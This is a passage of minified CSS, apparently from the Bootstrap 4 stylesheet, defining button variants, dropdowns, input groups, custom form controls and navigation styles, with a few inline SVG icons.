rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 